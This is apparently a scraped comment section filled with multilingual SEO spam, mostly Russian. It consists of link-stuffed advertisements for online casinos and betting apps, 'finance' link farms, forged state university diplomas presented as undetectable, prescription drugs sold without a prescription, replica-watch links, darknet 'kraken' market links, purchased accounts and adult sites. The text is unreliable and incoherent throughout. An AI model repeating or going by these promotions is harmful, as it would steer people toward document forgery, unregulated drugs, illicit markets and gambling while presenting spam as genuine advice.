Check out the numerous gaming choices.
Install the mobile application for easy access .
Make the most of the excitement ! Kick off your gaming experience with Mostbet today and dive into world-class gambling thrills in Bangladesh.
Свежие тренды в финансах: https://crowdautoinvest.ru
Ошибки новичков в финасах: https://family-stav.ru
ladies pink rolex
https://stir.tomography.stfc.ac.uk/index.php/Rolex_79L
orlistat 120mg online no script
ziarex watches
https://computing-ethics.ic.gatech.edu/index.php?title=Rolex_60F
Промо-коды для CS2 игроков
Хотите сдать квартиру в аренду? Узнайте подробности https://an-mono.ru/
stainless and gold rolex
https://telegra.ph/Rolex-datejust-review-03-20
Дорогие друзья, в Красной Поляне стартует сайт для знакомств с девушками 18+. Зачем тратить время на поиски, если в одном месте вы можете найти множество девушек для общения и романтики. Позвольте себе экспериментировать и находить новые знакомства https://night24-krasnaya-polyana.com/
Новостройки или вторичка? Полезные рекомендации — https://an-praktik.ru/
Что лучше выбрать в финасах? https://prostozaimi.ru
Столкнулся с проблемой https://kredtaxi.ru финансами. Решение здесь.
Как выбрать надёжного застройщика? Читайте проверенные советы https://an72.ru/
кракен ссылка – кракен актуальная ссылка, кракен магазин
Hi, I want to subscribe for this website to take hottest updates, thus where can i do it please assist.
https://www.colcampus.com/courses/88693/pages/code-promo-1xbet-pour-obtenir-un-bonus-de-eu130
Где заказать диплом специалиста?
Заказать диплом университета по невысокой стоимости возможно, обращаясь к проверенной специализированной компании.: diplomoz-197.com
Зеркало Нью Ретро Казино http://newretromirror.ru .
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://anapa-centrstroy.ru/
Pin Up Казино на просторах Казахстана – это популярная игровая площадка для ценителей азарта. Здесь предлагаются уникальные возможности для азартного отдыха и больших призов. Если вы ищете качественное онлайн-казино, то Pin Up Casino обеспечит всё нужное.
Преимущества онлайн казино Pin Up
Множество игр. В Pin Up Казино доступно более двух тысяч игровых автоматов, игр с живыми дилерами. В каталоге игр представлены такие известные разработчики, как Microgaming и другие. Это значит, что каждая игра обеспечит захватывающий опыт, совместимые с любыми устройствами.
Специальные предложения и бонусы. Новые пользователи могут рассчитывать на увеличенные стартовые бонусы, которые помогут стартовать быстрее. Кроме приветственных бонусов, доступны кэшбэки, розыгрыши и фриспины для постоянных пользователей, что делает каждую игру ещё интереснее.
Наш сайт: https://hctorpedo.kz/torpedo/novosti/pressa/1286-i-shvets-i-zhnets-i-na-dude-igrets.html?tmpl=component&print=1
Высокий уровень безопасности. Pin Up Casino обеспечивает безопасность всех игроков персональной информации, для обеспечения конфиденциальности. Лицензия гарантирует гарантирует честную игру и выплаты по всем выигрышам.
Лёгкий доступ к играм. Pin Up Casino прекрасно работает на смартфонах, что обеспечивает доступ к играм в любых условиях. Доступно мобильное приложение или просто использовать браузер для игры на смартфоне.
Обслуживание клиентов. В любом вопросе, наша служба поддержки всегда готова к общению. Вы можете пообщаться с поддержкой через онлайн-чат, и операторы ответят в кратчайшие сроки на русском или казахском языке.
Мы изготавливаем дипломы любой профессии по невысоким ценам. Дипломы производят на подлинных бланках государственного образца Заказать диплом об образовании kupitediplom.ru
https://computing-ethics.ic.gatech.edu/index.php?title=User:JeffreyHuntley
Преимущества разных подходов к финасам: https://algcons.ru
Что лучше выбрать в финансах? https://afr54-ipoteka.ru
Как выбрать надёжного застройщика? Читайте проверенные советы https://anassorti.ru/
rolex gmt pepsi price
https://scandalopedia.com/index.php/Rolex_52S
Нестандартный подход к финансам: https://myasnaya-zastava.ru
Хотите сдать квартиру в аренду? Читайте проверенные советы https://anc-k.ru/
sky dweller green dial jubilee
https://semantische-richtlijnen.wiki/wiki/Rolex_57q
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://andreyselimov.ru/
Продвинутые техники финасов: https://troika-zaim.ru
1win kg http://1win822.ru .
Конкретные шаги для работы с финансами: https://finconstrall.ru
1c программа 1c программа .
Экспертный уровень в финансах: https://kredit19.ru
Хотите сдать квартиру в аренду? Полезные рекомендации — https://angoodwill.ru/
Заказ диплома ВУЗа через надежную компанию дарит много преимуществ. Такое решение помогает сберечь время и серьезные финансовые средства. Тем не менее, на этом выгоды не ограничиваются, плюсов гораздо больше.Мы предлагаем дипломы психологов, юристов, экономистов и любых других профессий. Дипломы изготавливаются на подлинных бланках государственного образца. Доступная стоимость в сравнении с огромными затратами на обучение и проживание. Приобретение диплома о высшем образовании из российского университета является целесообразным шагом.
Купить диплом о высшем образовании: diplomidlarf.ru/kupit-attestat-za-11-klass-v-moskve-bistro-i-legko-2/
электрокарнизы для штор купить в москве электрокарнизы для штор купить в москве .
кракен ссылка – ссылка kraken, kraken ссылка
Новостройки или вторичка? Узнайте подробности https://anrespectplus.ru/
Ищете идеальное жилье в сердце столицы или комфортное место рядом с ней? Мы предлагаем широкий выбор квартир на любой бюджет! Современные планировки, развитая инфраструктура и транспортная доступность – это то, что вы получите, выбирая у нас.
Не упустите возможность! Ваша новая квартира уже ждет вас!
Звоните и записывайтесь на просмотр!
купить квартиру жк мещерский лес в москве
Эксклюзивное интервью с экспертом https://arifmetika-mkk.ru по финасам.
трансформаторы силовые масляные купить трансформаторы силовые масляные купить .
mostbet mostbet782.ru .
Где заказать диплом по нужной специальности?
Мы можем предложить дипломы любой профессии по приятным ценам. Мы готовы предложить документы ВУЗов, которые расположены в любом регионе России. Вы имеете возможность приобрести качественно сделанный диплом от любого заведения, за любой год, указав подходящую специальность и хорошие оценки за все дисциплины. Документы делаются на “правильной” бумаге самого высокого качества. Это позволяет делать государственные дипломы, не отличимые от оригиналов. Документы заверяются всеми необходимыми печатями и штампами. Всегда стараемся поддерживать для покупателей адекватную политику тарифов. Важно, чтобы документы были доступны для большого количества наших граждан. nsk-diplom.com/kupit-diplom-matrosa
Как войти https://fif124.ru в тему финансов?
Новостройки или вторичка? Полезные рекомендации — https://antech18.ru/
перепланировка перепланировка .
Как сэкономить на финансах: https://aksay-rich.ru
На сайте http://ammely.ru представлены интересные, увлекательные статьи, которые точно понравятся женской аудитории. Опубликован контент о моде, красоте, здоровом образе жизни. Также имеются и полезные рецепты, которые идеально подойдут на каждый день либо на праздник, если внезапно нагрянули гости. Есть увлекательные рекомендации на тему дома, дизайна. Вам будет интересно узнать и о звездах, о том, как лучше и веселей провести праздник.
На сайте https://xn—-8sbkf3cqel4a6c.xn--p1ai/ рассчитайте стоимость такой услуги, как ДТФ-печать на сувенирной продукции, текстиле. Все изображения отличаются безупречным качеством и цветопередачей, высокой детализацией. При необходимости вы сможете получить профессиональную консультацию. Главное направление деятельности компании – это DTF-печать на повседневной, корпоративной одежде, включая худи, футболки, толстовки. Все заказы выполняются с применением инновационных материалов, качественного оборудования.
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://apmch.ru/
no prescription discount pharmacy
Где приобрести диплом по нужной специальности?
Готовый диплом с необходимыми печатями и подписями целиком и полностью отвечает условиям и стандартам, никто не сумеет отличить его от оригинала. Не откладывайте личные мечты и задачи на потом, реализуйте их с нами – отправляйте быструю заявку на диплом прямо сейчас! Приобрести диплом о высшем образовании – не проблема! diplom-onlinex.com/kupit-diplom-xirurga-bistro-i-nadezhno/
Будущее финасов: https://el-1.ru
Как выбрать надёжного застройщика? Полезные рекомендации — https://aprofit-vlg.ru/
Het Plinko spel is een van de spannendste entertainmentvormen die in de afgelopen jaren beschikbaar zijn in de online casinowereld. Deze casinogame, dat zijn oorsprong vindt in het tv-programma The Price Is Right, heeft zich doorontwikkeld naar de hedendaagse casinospellen.
In de komende alinea’s gaan we verder in op alles wat je kunt leren over Plinko, van de fundamenten van het spel tot hoe je met echt geld kunt spelen en de beste manieren om van dit spel te genieten.
Web: https://www.smsmasivos.pe/plinko-het-ultieme-online-casino-spel-2/
Het populaire Plinko spel is een simpel spel dat boeiend is kansspel dat verbonden is met het televisieprogramma The Price Is Right. Het spel bestaat uit een rechtopstaande baan met een aantal uitstekende pinnen waar een speelbal van bovenaf doorheen valt naar beneden. De bal bounced van de pinnen en belandt in een van de vakken onderaan, die elk een bepaald bedrag vertegenwoordigen. De uitbetaling is afhankelijk van de bal valt. Dit betekent dat het een game van toevallige uitkomst is, waarbij spelers niet altijd kunnen raden waar de bal zal landen.
Hoewel de principe van het spel simpel zijn, maakt de het spel gebaseerd op kans het leerzaam en spannend. Dit is een van de onderdelen waarom Plinko zo beroemd is geworden. Het wordt vaak aangeboden als een Plinko online game in verschillende online online gokhuizen, waar spelers kunnen proberen om geld te verdienen door te spelen op de uitkomst van hun gokballen.
Wanneer je een Plinko game in een casino speelt, lijkt het spel op hetzelfde neer te komen als de showversie van Plinko. De verschillen die bestaan liggen in de manier waarop je inzetten kan en het feit dat je kunt spelen voor echt geld. In plaats van voor aandachtspunten zoals in de show, kun je in een online gokplatform voor echt geld spelen. De uitbetalingen worden bepaald door het vakje waarin de bal afkomt afhankelijk van de inzet.
Je bepaalt hoeveel je speelt, en afhankelijk van hoeveel je inzet kunnen de winsten fluctueren. De Plinko digitale versie wordt vaak aangeboden met een gebruiksvriendelijke interface, wat het voor beginnende spelers makkelijker maakt om het spel snel te leren. Veel gokplatforms bieden een Plinko game download optie, zodat je het spel kunt spelen op je telefoon, zelfs zonder altijd online te zijn. Dit biedt meer vrijheid en maakt het spel comfortabeler.
Конкретные шаги для работы с финансами: https://carcash-vdk.ru
Покупка квартиры без рисков? Полезные статьи и советы — https://aquatopnn.ru/
Мне самому помог этот ресурс по финансам: https://ifa-invest.ru
На сайте http://kinomanhdc.online представлены фильмы в огромном многообразии. Перед вами как популярное кино, которое понравится всем без исключения, так и ожидаемые новинки, которые точно никого не оставят равнодушным. Есть возможность подобрать решение по определенной тематике: про вампиров, космос, подростков, девушек, любовь и многое другое. Здесь вы найдете и сериалы, киноленты за прошедшие годы. На сайте также представлены и мультфильмы для детей разного возраста, семейного просмотра. Все это вы сможете смотреть прямо сейчас и в режиме реального времени.
ТОП-10 ресурсов по финасам: https://pravoved59.ru.
Calypso – комфортный для аренды яхт сервис. Наш подход на удовлетворение индивидуальных потребностей любого клиента ориентирован. Мы готовы обеспечить высочайший уровень сервиса и безопасность. Ваше путешествие на яхте будет поистине незабываемым! Ищете аренда яхты Сочи? Sochi.calypso.ooo – тут можете с условиями заказа ознакомиться. На портале отыщите лояльные предложения. Поможем вам выбрать яхту, соответствующую вашим требованиям и пожеланиям. Присоединяйтесь к Calypso. Позвольте нам превратить ваши мечты об идеальном отдыхе в реальность!
Инвестиции в жильё: с чего начать? Читайте проверенные советы https://arbolityug.ru/
Задумался а действительно можно купить диплом государственного образца в Москве, и был удивлен, все реально и главное официально!
Сначала серфил в сети и искал такие темы как: купить диплом 2016, купить диплом адвоката, купить диплом бакалавра в новосибирске, купить диплом бакалавра в пскове, купить диплом бакалавра в стерлитамаке, получил базовую информацию.
Остановился в итоге на материале diplomybox.com/kupit-diplom-magistra-v-kurske
Как выбрать надёжного застройщика? Полезные статьи и советы — https://ardi11.ru/
Всем привет! Может кто в https://pawntrade.ru курсе, где найти информацию о финансах?
Что вы думаете этот https://alpari-cabinet.ru ресурс о финансах?
Ищете оригинальный мерч от любимых российских и зарубежных звезд, фестивалей и шоу? Посетите https://showstaff.ru/ – мы с 2002 года радуем наших клиентов качественной продукцией, доставкой по всей России и поддержкой талантливых артистов. Заходите на наш сайт и выбирайте свой стиль! ShowStaff – это магазин оригинального мерча, официально и качественно. Посетите каталог, и вы обязательно найдете для себя уникальные вещи!
Как думаете, где https://finanspg.ru лучше всего понять финасов?
Я думаю, Вы придёте к правильному решению. Не отчаивайтесь.
Aproveite as melhores odds facil na navegacao do site, https://lebenmitelan.de/2025/03/20/descubra-o-mundo-das-apostas-com-881bet-9/ rapido metodos pagamento, e suporte Clientes.
Хотите сдать квартиру в аренду? Полезные рекомендации — https://atlantictown.ru/
Привет!
Заказать диплом ВУЗа по невысокой цене возможно, обратившись к надежной специализированной компании. Приобрести диплом о высшем образовании: diplom-zentr.com/kupit-diplom-izhevsk-3/
1vin http://1win810.ru/ .
Служба Эвакуации 911 предоставляет профессиональные услуги. Мы оперативно и безопасно любой транспорт перевозим. Владеем современным автопарком эвакуаторов. Можете не сомневаться в ответственном подходе к вашей проблеме решению. Ищете Эвакуатор Пенза? Penza-evakuator.ru – портал, где вы сможете узнать, какие мы готовы эвакуировать виды техники. Можем дешевле, чем у конкурентов предложить свои услуги. Работаем 24/7 без выходных. Помогаем клиентам даже в самых тяжелых ситуациях. Доверьте транспортировку вашего авто службе спасения 911.
мостбет кг https://mostbet783.ru/ .
Купить диплом о высшем образовании!
Мы можем предложить дипломы любых профессий по приятным ценам. Вы заказываете документ через надежную и проверенную временем фирму. : diplomg-kurerom.ru/kupit-diplom-vtuzhv-po-vigodnoj-tsene-mozhno-v-nashej-kompanii/
Как https://elecland.ru реализовать финансы?
Хотите сдать квартиру в аренду? Узнайте подробности https://atlas-penza.ru/
Оптимизация процессов через финасов: https://max-lombard.ru
Хотите сдать квартиру в аренду? Читайте проверенные советы https://atmk-group.ru/
most bet https://www.mostbet784.ru .
Какие изменения в финансах? https://pic-capital.ru
Инвестиции в жильё: с чего начать? Узнайте подробности https://avakan74.ru/
Карамельная Фабрика предлагает леденцы на палочке, мармелад и др. Ежедневно наши карамелье создают шедевры. Купить вкусные и красивые сладости можно в нашем интернет-магазине. Если у вас есть вопросы, мы будем рады ответить на них. Ищете мастер класс по изготовлению карамели? Karamelfabrika.ru – здесь узнаете, как мы делаем карамель. На достигнутом не останавливаемся и ассортимент регулярно расширяем. Проводим уникальные мастер-классы, которые станут источником радости для детей и позволят взрослым ненадолго вернуться в детство. Для вас карамельное настроение создаем!
supreme suppliers in india
Практическое применение https://mihbat.ru финансов.
Респект!!! Качественные продукты выкладываешь!
Como conversar com a betwinner http://membersarea.chargedaudio.com/?p=948 entrar aplicacao? Primeiro, baixe o aplicativo betwinner diretamente do site oficial recurso da web BK para seu celular.
Мой опыт показывает, https://zolotaya-pora.ru что по финасам лучше всего читать здесь.
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://avamks.ru/
Приобрести диплом любого университета!
Мы можем предложить документы любых учебных заведений, которые расположены в любом регионе РФ.
diplomg-cheboksary.ru/kupit-diplom-o-polnom-srednem-obrazovanii-3
Покупка квартиры без рисков? Полезные статьи и советы — https://avantag56.ru/
Детейлинг под ключ в Великом Новгороде! Nord-West детейлинг выполняет все виды работ, чтобы ваш автомобиль выглядел безупречно. С нашей студии он выйдет как новый, и вы будете сиять на дорогах. Доверьтесь профессионалам!
С чего начать финансов? https://sopranocapital.ru
Как сделать финансы? https://zaymlombard-top.ru
5 главных https://dengi-ontime.ru ошибок при работе с финасами.
Как выбрать надёжного застройщика? Узнайте подробности https://avatek-kzn.ru/
Программа Айко — комплексное решение для автоматизации ресторанов и кафе. Контролируйте заказы, склад, финансы и аналитику в одном месте — узнайте подробности здесь https://play.eslgaming.com/player/20543451/
Где приобрести диплом специалиста?
Мы оказываем услуги по продаже документов об окончании любых университетов Российской Федерации. Документы производятся на настоящих бланках. letsshowcase.copiny.com/question/details/id/1063484
Aviator Game Online: Accessibility and Convenience
One of the main reasons behind the Aviator game’s success is its accessibility. The online Aviator game is available on different systems, allowing players to enjoy it anywhere and anytime. Whether you’re playing on a computer, a phone, or a larger screen, the Aviator official website ensures a seamless gaming experience. For gaming enthusiasts in India, the Aviator India game has become hugely popular due to its easy-to-understand mechanics and chance to earn real money. The user-friendly setup makes it easy for newcomers to pick up, while experienced players can refine their strategies to maximize winnings.
Link: https://vesti.kz/internet/ispolnitelnyim-direktorom-enrc-naznachen-djim-kokreyn-61157/
Aviator Game Download and Bonuses
For those who enjoy having a dedicated app, the Aviator game download feature is a convenient choice. Many betting sites provide exclusive bonuses for getting the game, giving players an added incentive to start playing. These rewards often include bonus funds, deposit matches, and other perks that add value to your bets. The Aviator bonus game is another aspect that enhances the thrill. These unique challenges provide increased multipliers or include unique challenges, giving players even more opportunities to win. The combination of standard sessions and bonus rounds ensures that the Spribe Aviator game remains fresh.
Новостройки или вторичка? Читайте проверенные советы https://avgust-shop.ru/
И что бы мы делали без вашей великолепной идеи
the excitement that comes while trying to guess where the ball will stop is something that has inspired many other http://zerlif.netplusdd.com/aa999bet/descubra-o-mundo-do-aa999-bet-a-sua-porta-de/ jogo.
ТОП-10 ресурсов по финансам: https://777uspeh.ru
Я считаю, что Вы не правы. Я уверен. Могу отстоять свою позицию. Пишите мне в PM, обсудим.
every method settlement has own advantages and cons, therefore when choosing the method of cost important consider such circumstances as processing time, commissions, https://straightlinegraphics.ca/project/window-decals/winodw-decals-5/, and precautions measures.
Обнаружил, что по финасам лучше всего смотреть здесь: https://lombard-chronograph.ru
Новостройки или вторичка? Читайте проверенные советы https://aviator-krd.ru/
Видел прогнозы, что Финансы будет главным трендом. Возражения? https://reteilbank.ru
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://avto-al.ru/
Покупка квартиры без рисков? Читайте проверенные советы https://avtovishka-strela.ru/
https://a-leksmebel.ru Что нового в финасах?
Как не сдаться при изучении https://insidersgroup.ru финансов.
Эксперты https://rtl56.ru рекомендуют эти ресурсы по финансам.
Да, действительно. Всё выше сказанное правда. Давайте обсудим этот вопрос. Здесь или в PM.
Com temas a partir de epicos experiencia e terminando filmes famosos, https://www.archwish.co.uk/992betbr/descubra-o-mundo-das-apostas-online-com-992bet-9/ eles fascinam simplicidade e maneira grandes ganhos.
Как выбрать надёжного застройщика? Полезные рекомендации — https://azimut-irkutsk.ru/
Пожалуйста, поподробнее
This fun store is able to boast of a wide assortment game accessories for of all ages, stages of development, https://agridriveltd.com/2024/06/26/tor-seeking-the-services-of-brick-laying-and-paving-contractor-for-provision-of-wall-construction-and-paving-services-at-the-fasola-factory-premises/ and characters !
Хотите сдать квартиру в аренду? Полезные рекомендации — https://azimut-usova.ru/
Где смотреть https://vap-invest.ru статистику о финасах?
Новостройки или вторичка? Полезные статьи и советы — https://thouse-company.ru/
Как сэкономить на финансах: https://credit-help32.ru
Друзья, поделитесь опытом по финансам! https://hankukwan.ru
Где заказать диплом специалиста?
Наши специалисты предлагают выгодно приобрести диплом, который выполнен на оригинальном бланке и заверен печатями, водяными знаками, подписями. Документ пройдет любые проверки, даже при использовании специфических приборов. Достигайте цели быстро с нашей компанией. Приобрести диплом университета! povzroslomu.kabb.ru/viewtopic.php?f=3&t=862
Повышение эффективности через финасов: https://an-biznespartner.ru
Хотите сдать квартиру в аренду? Читайте проверенные советы https://tivitblock.ru/
Здравствуйте!
Мы изготавливаем дипломы любой профессии по приятным ценам. Цена будет зависеть от конкретной специальности, года выпуска и образовательного учреждения: diplomanrussians.com/
Я думаю, что Вы не правы. Я уверен. Могу отстоять свою позицию. Пишите мне в PM, поговорим.
alem, cripto https://wbsidebar.com/descubra-o-mundo-das-apostas-com-707bet-54/ aceita varios moeda virtual e para papel sinal de confiabilidade fornece Slots Provably fair, uma tecnologia que significativamente aumenta seguranca Resultados partidas.
Хотите сдать квартиру в аренду? Читайте проверенные советы https://tknord-m.ru/
no prescription pharmacy
https://pts812.ru Вебинар о финансах.
Столкнулся с https://feniks-invest.ru проблемой финасами. Решение здесь.
электрокарнизы купить электрокарнизы купить .
Нюансы работы с https://maxlombard.ru финансами.
Покупка квартиры без рисков? Узнайте подробности https://toadmarket.ru/
https://www.theversed.com/members/code1xbet/activity/4620601/
Полностью разделяю Ваше мнение. Мысль хорошая, согласен с Вами.
ви можете вийти на контакт від нашою службою техпідтримки по емейлу, https://banbuoncuanhom.com/gia-cong-thanh-pham-cua-xep-gap-an-ban-le-nhom-kogen/ гаджет або скористатися формою зворотного зв’язку на сторінках сайту.
Хотите сдать квартиру в аренду? Читайте проверенные советы https://tochkacn.ru/
Топовый https://vipautosale.ru ресурс по теме финасов.
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://tolmi74.ru/
Извиняюсь, хотел бы предложить другое решение.
Excelente interface, eu realmente ganhei dinheiro e apesar do que foi apenas quando eu levantei o dinheiro, https://cabxana.com/2025/03/19/a-revolucao-das-apostas-online-com-393bet-52/ isso era (era|era|era considerado) instantaneo.
Что нельзя делать с финансами? https://kitleasing.ru
Харизматическая церковь в валенсии Церковь в Валенсии – это не просто место отправления религиозных обрядов, это духовный центр, объединяющий верующих разных конфессий. Среди многообразия храмов и общин особое место занимают протестантские церкви, предлагающие альтернативный взгляд на христианство.
Как преуспеть https://rosa-rai.ru в финансах?
Как выбрать надёжного застройщика? Узнайте подробности https://topmarket71.ru/
Подкаст о финасах: https://inberi.ru.
Диплом университета России!
Без наличия диплома очень трудно было продвинуться вверх по карьерной лестнице. Именно из-за этого решение о покупке диплома стоит считать рациональным. Приобрести диплом о высшем образовании exoltech.ps/blogs/post/101254
Названы доказательства пребывания на Земле более высоких цивилизаций https://x.com/Fariz418740/status/1903334968513745235
Хотите сдать квартиру в аренду? Полезные рекомендации — https://torg-souz.ru/
Тесты по финансам: https://sokol-dv.ru
Инвестиции в жильё: с чего начать? Читайте проверенные советы https://torgsteklo23.ru/
Новые подходы https://aliansauto29.ru в финасах.
Турция В мире, где горизонты становятся ближе, а мечты о приключениях — осязаемыми, наше агентство открывает двери в мир безграничных возможностей. Мы – ваш надежный компас в океане туризма, предлагая не просто путешествия, а мастер-туры, сотканные из ваших желаний и нашей экспертизы. Солнечная Турция, роскошные ОАЭ, загадочный Египет – мы подберем идеальное направление, соответствующее вашему вкусу. Оформление виз, организация трансфера, бронирование отелей и авиабилетов – все это мы берем на себя, чтобы вы могли полностью расслабиться и наслаждаться каждым моментом. Мечтаете о морском круизе или отдыхе в живописной Черногории? Хотите исследовать бескрайние просторы России? Мы поможем воплотить в жизнь самые смелые планы. Наша цель – сделать ваше путешествие незабываемым, комфортным и безопасным. Доверьтесь профессионалам, и ваш отпуск станет настоящим шедевром!
https://arealdecor.ru Будущее финансов.
Я думаю Вы искали именно про Flagman Casino вход или возможно хотите поведать больше про Флагман Казино мобильная версия Флагман Казино официальный сайт
Браво, какие нужная фраза…, замечательная мысль
enjoy convenience: eating at the https://www.casamorestudio.it/descubra-o-mundo-empolgante-da-aposta-online-com/ means you are able to keep gambling or gaming with minimal interruptions for refreshments.
Новостройки или вторичка? Читайте проверенные советы https://tpkv94.ru/
Приобрести диплом академии !
Покупка диплома любого университета РФ у нас является надежным делом, потому что документ будет заноситься в реестр. Печать производится на специальных бланках, установленных государством. Быстро заказать диплом о высшем образовании arenadiplom24.online/vuzy/aspi
Experience the excitement of betting with 4rabet with easy entry through 4rabet login . Whether you enjoy 4 ra bet sports betting or online gambling , this site brings it all on one site . Install the 4rabet app login for fast and easy access to your favorite games . Check out the 4rabet official website right away and explore the world of 4ra bet excitement . Join 4 bet and enhance your gaming experience to the highest peak !
Enjoy the excitement of 4rabet , your go-to platform for sports betting and casino games in India. Whether you’re a fan of cricket or a variety of games, the official 4rabet platform provides a smooth interface to wager online and earn rewards . With the mobile access to 4rabet , you can access your account 24/7 , anywhere , guaranteeing you never miss out . The 4ra bet platform is designed for both first-time users and seasoned players , offering a diverse selection of betting options and live dealer experiences.
Become a part of the 4rabet gaming network now and experience a reliable, intuitive gaming environment . Whether you prefer the 4rabet login on your desktop or mobile , the 4rabet betting journey is top-tier. Begin playing with 4rabet India and take your casino fun to the ultimate thrill!
Link: https://elterntor.de/category/blog/page/6/
The 4rabet platform provides a seamless journey for online gambling and casino fans in India. With the easy account access process being fast and secure , players can enter their accounts in seconds . The smartphone access ensures accessibility for smartphone bettors, making it easy to bet anytime, anywhere . 4rabet India features a extensive list of sports events, including cricket , and more , designed for Indian bettors . The 4rabet online platform is beginner-friendly, ensuring smooth access for both beginners and high-stakes users to navigate . By checking out the main site , players can take advantage of high-value promotions. The betting system is trusted for its strong reputation and fast payouts , providing a satisfying gaming experience . Whether you prefer wagering on cricket or casino games , 4rabet has something for everyone .
Как выбрать надёжного застройщика? Полезные статьи и советы — https://tpplit.ru/
Повышение эффективности https://fkarussia.ru через финасов.
Как вам этот ресурс https://kr-ankb.ru о финансах?
Детская стоматология, где каждый ребенок чувствует себя комфортно, узнайте больше тут https://hub.docker.com/u/tschelkunchik/
На сайте https://xn--90a1af.xn—-8sbkf3cqel4a6c.xn--p1ai/ закажите обратный звонок для того, чтобы больше узнать о таких полезных, нужных услугах, как: ДТФ-принты на заказ, ДТФ-печать на ткани, ДТФ-печать на спецодежде либо коже. Здесь же вы ознакомитесь с расценками на перечисленные работы. В любом случае они остаются на доступном уровне. Услуги подойдут самым разным сферам бизнеса, а также бизнесменам, которые только пытаются раскрутиться. ДТФ-печать подойдет артистам, актерам, а также дизайнерам.
Как выбрать надёжного застройщика? Узнайте подробности https://tsarskoselskiy.ru/
Профессионалы рекомендуют эти ресурсы по финансам: https://ivctt.ru
Rejestracja w Mostbet zajmuje tylko chwilę, a bonusy czekają od razu | Dzięki bonusowi powitalnemu w Mostbet zaczniesz grę z przewagą | Z Mostbet możesz grać zarówno na komputerze, jak i w telefonie Mostbet Polska – kasyno i zakłady
Изучите этот источник о финасах: https://kpkdelo.ru
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://tsereteli-art.ru/
Свяжитесь с галереей для покупки уникальных экспонатов – дополнительная информация тут https://www.cheaperseeker.com/u/Artefactad
Оооо Круто СПС!
Mas voltando ao topico da carteira Bitcoin, e normalmente suporte ou um site|servico} que oferece voce armazenar, https://sa-kat.de/2025/03/19/descubra-o-mundo-do-jogo-online-com-234bet-55/ envie e leia bitcoins.
Новостройки или вторичка? Узнайте подробности https://tuimaada-i.ru/
Приветствую. Может кто в курсе, где посмотреть информацию о финансах? https://sakhprokat.ru
Lolzteam Market предоставляет широкий ассортимент аккаунтов по привлекательным ценам. Тут вы найдете то, что вам нужно. Каждый аккаунт подвергается тщательной проверке на подлинность. https://lzt.market/ – сайт для тех, кто хочет приобрести аккаунты с гарантией безопасности. На платформе представлено множество категорий, включая Steam, Riot Games, Supercell, World of Tanks, Minecraft, Social Club, War Thunder, Instagram, Warface и др. Специалисты поддержки работают 24/7. Они сделают все возможное, чтобы вам помочь.
Top 22 the youngest and hottest teen pornstars 2023
http://kira.noir-quartz.femdom.tiktok-pornhub.com/?donna-sylvia
porn clip organizer list name of african porn star xxx porn hottie real gay guys porn claasic porn mature orgy slutload
соут москва цена https://www.sout-moscow.ru .
Практическое применение финасов: https://kpksodrug.ru
Хотите разбираться в рынке недвижимости? Узнайте подробности https://tura-nova.ru/
Сравнение лучших ресурсов по финансам: https://lomkorona.ru
мостбет авиатор https://eisberg.forum24.ru/?1-0-0-00000327-000-0-0-1742579529 .
Хотите разбираться в рынке недвижимости? Узнайте подробности https://u-bereg.ru/
скачать мостбет https://www.taksafonchik.borda.ru/?1-14-0-00002042-000-0-0-1742473173 .
1 win.com http://fanfiction.borda.ru/?1-3-0-00000125-000-0-0-1742475251 .
Как избежать проблем с финасами? https://real-credit24.ru
соут москва цена http://www.sout-moskva.ru .
Мы предлагаем дипломы психологов, юристов, экономистов и других профессий по выгодным ценам. Дипломы изготавливаются на настоящих бланках государственного образца Приобрести диплом ВУЗа asxdiplommy.com
Хотите сдать квартиру в аренду? Читайте проверенные советы https://u-mechanik.ru/
Где купить диплом специалиста?
Купить диплом ВУЗа по доступной цене можно, обратившись к надежной специализированной компании.: institute-diplom.ru
Как монетизировать финансы в бизнесе? https://cppnvrsk.ru
Kometa Casino – это игровая среда, где азартные игры сочетаются с новейшими разработками, обеспечивая гостям удобство и стабильность Комета Казино
Замечательно, полезное сообщение
Alem do valor que as marcas oferecem, https://pyramid-of-yewe.org/57472/ nos consideramos sutilezas e disposicoes de cada Bonus. voce esta procurando o slot que voce tentou no dia anterior, mas ja esqueceu seu nome?
Мы предлагаем дипломы любой профессии по приятным тарифам. Стоимость зависит от конкретной специальности, года получения и ВУЗа. Стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы документы были доступны для большого количества граждан. купить диплом без предоплаты уфа
Купить диплом института по невысокой цене вы сможете, обратившись к проверенной специализированной фирме. Мы предлагаем документы университетов, расположенных на территории всей России. diplomskiy.com/diplom-ofitsialno-kupit-3
Полезные сервисы для работы с https://caratlombard.ru финансами.
Хотите сдать квартиру в аренду? Полезные рекомендации — https://u-posad.ru/
Изучите https://time27.ru этот источник о финасах.
Покупка квартиры без рисков? Читайте проверенные советы https://ubkrent.ru/
Mostbet offers an top-notch online gaming experience with its official website and Mostbet app . Whether you prefer to experience casino games on your laptop or tablet, the Mostbet app download ensures uninterrupted gameplay to engaging casino games and betting opportunities. Don’t miss out on the convenience of the Mostbet APK for Android device owners, ensuring hassle-free and easy installation . Start your journey today by signing into your account or signing up !
Step into the Mostbet gambling site in Bangladesh! Immerse yourself in a smooth gaming experience with a vast selection of exciting games and features . Mobile App for Mostbet : Play your favorite betting options while traveling by installing the Mostbet app . Designed for mobile users, the app guarantees a secure and protected casino access. Mostbet Login : Effortlessly log in to your user profile using your login details . If you don’t have an account yet , registering is simple and effortless.
Link: http://www.sinanarslaner.com/mostbet-casino-app-download-apk-for-android-and-install-guide-for-ios/
APK for Mostbet: For Android device owners, the APK installation offers a easy and smooth download method . Make sure you get the most updated file for the smoothest experience . Join the millions of players who enjoy gaming with Mostbet for their gambling adventures . Whether you enjoy reel-based games, classic casino games, or live casino options , everything is available on Mostbet . Go to the official Mostbet website . Register or access your account .
Explore the numerous gaming choices.
Get the Mostbet mobile version for mobile convenience .
Make the most of the excitement ! Begin your adventure with Mostbet right away and experience top-notch gambling thrills in Bangladesh.
Мне самому помог этот ресурс по финансам: https://lombardsterling.ru
Инвестиции в жильё: с чего начать? Полезные рекомендации — https://ucnedv.ru/
Купить диплом любого ВУЗа!
Мы можем предложить документы институтов, которые расположены в любом регионе Российской Федерации.
asxdiploman.com/chto-budet-esli-kupit-attestat-4
кайтинг в анапе
